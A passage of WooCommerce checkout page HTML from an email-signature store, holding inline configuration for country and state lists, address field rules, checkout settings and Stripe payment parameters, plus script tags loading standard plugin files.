Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"ab24f31e87","apply_coupon_nonce":"c6881caa77","remove_coupon_nonce":"2137ceab2f","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.emailsignatures.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.emailsignatures.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.emailsignatures.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"525507ac2d","updatePaymentIntentNonce":"c44668493e","createSetupIntentNonce":"9fccf9d3bc","createAndConfirmSetupIntentNonce":"384c650e0a","updateFailedOrderNonce":"a23eee041a","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.emailsignatures.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.emailsignatures.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"88f07b8351","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.emailsignatures.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.emailsignatures.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
